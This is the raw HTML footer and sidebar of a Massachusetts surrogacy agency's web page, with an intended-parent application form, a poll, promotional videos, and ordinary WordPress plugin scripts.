					           <a href="http://www.linkedin.com/shareArticle?mini=true&url=https://surrogacyinmassachusetts.com" target="_blank"><i class="fa fa-linkedin-square"></i></a>
					            
					          <!-- Pinterest -->
					          <a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','http://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());"> 

					          <i class="fa fa-pinterest-square"></i></a>
					          
					      </div>



							


						</div><!--.post-content box mark-links-->



					</div>



				</div>



			



			


		</div>



	</article>

    

	 <aside class="sidebar-alt">

	 <div id="sidebars">

	<div id="text-10" class="widget widget_text">			<div class="textwidget"><h3>Intended Parents <br/> Apply Now</h3> 

<div class="wpcf7 no-js" id="wpcf7-f1876-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-we-screen-our-surrogates/#wpcf7-f1876-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1876" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1876-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="H-m-WQDw-F-EX-i-uH-M" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>What Traits Should A Qualified<br />
Surrogate Possess? (required)<br />
<span class="wpcf7-form-control-wrap" data-name="what-traits-should-a-qualified-surrogate-possess"><textarea cols="12" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="what-traits-should-a-qualified-surrogate-possess"></textarea></span>
</p>
<p>Are You Already Working With<br />
A Fertility Doctor? (required)<br />
<span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="75"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-6" class="widget widget_text"><h3>Why Should You Choose Massachusetts Surrogate Agency?</h3>			<div class="textwidget"><li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Massachusetts surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3>Massachusetts Surrogate Agency Poll</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="4a7d49c61e" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: Which Quality Is Most Important In A Surrogate?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Responsibility</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Nurturing</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Trustworthy</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Other</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://surrogacyinmassachusetts.com/pollsarchive">Polls Archive</a></li></ul></div>
    </div>

    </aside>



	</div><!--#page-->
</div><!--.main-container-->


<footer class="footer" role="contentinfo">


<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/mDE0Q9dAVgY"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/mDE0Q9dAVgY?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Boston MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Boston, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Boston.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Boston</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/dPHJrPVvd1U"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/dPHJrPVvd1U?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Quincy MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Quincy, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Quincy.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Quincy</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/sTY4FMoV9gE"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/sTY4FMoV9gE?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Lynn MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Lynn, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Lynn.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Lynn</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M36S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/_Y6BGWzANn8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/_Y6BGWzANn8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Fall River MA | Call (617) 410-8730</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Fall River, MA? Massachusetts Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Fall-River.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-08">
              <span class="short-video-title">Become a Surrogate Fall River</span>
            </div>

          </div>  

    </div>

</div><!--container-->


    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Surrogacy Agency in Massachusetts</strong> </span><br/> 
				     
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.9</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">53</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Surrogacy Agency in Massachusetts answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/surrogacyinmassachusetts" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:6174108730">(617) 410-8730</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://surrogacyinmassachusetts.com" title="Surrogacy Agency in Massachusetts is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Surrogacy Agency in Massachusetts</a> Copyright © 2026				  
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-we-screen-our-surrogates%2F&title=How+We+Screen+Our+Surrogates&description=Most+people+think+that+matching+an+intended+parent+with+a+surrogate+is+easy+to+do.+They+think+that+all+that+needs+to+happen+is+to+put+a+couple+who+needs+a+su...&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-we-screen-our-surrogates%2F&title=How+We+Screen+Our+Surrogates&description=Most+people+think+that+matching+an+intended+parent+with+a+surrogate+is+easy+to+do.+They+think+that+all+that+needs+to+happen+is+to+put+a+couple+who+needs+a+su...&pubid=' class='Twitter' target='_blank'><span>twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-we-screen-our-surrogates%2F&title=How+We+Screen+Our+Surrogates&description=Most+people+think+that+matching+an+intended+parent+with+a+surrogate+is+easy+to+do.+They+think+that+all+that+needs+to+happen+is+to+put+a+couple+who+needs+a+su...&pubid=' class='GPlus' target='_blank'><span>google</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-we-screen-our-surrogates%2F&title=How+We+Screen+Our+Surrogates&description=Most+people+think+that+matching+an+intended+parent+with+a+surrogate+is+easy+to+do.+They+think+that+all+that+needs+to+happen+is+to+put+a+couple+who+needs+a+su...&pubid=' class='LinkedIn' target='_blank'><span>linked in</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fsurrogacyinmassachusetts.com%2Fhow-we-screen-our-surrogates%2F&title=How+We+Screen+Our+Surrogates&description=Most+people+think+that+matching+an+intended+parent+with+a+surrogate+is+easy+to+do.+They+think+that+all+that+needs+to+happen+is+to+put+a+couple+who+needs+a+su...&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1877' == event.detail.contactFormId ) { //Surrogates
      location = 'https://surrogacyinmassachusetts.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1876' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://surrogacyinmassachusetts.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://surrogacyinmassachusetts.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://surrogacyinmassachusetts.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/surrogacyinmassachusetts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/surrogacyinmassachusetts.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111914706',post:'976',tz:'-5',srv:'surrogacyinmassachusetts.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111914706", "976" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://surrogacyinmassachusetts.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
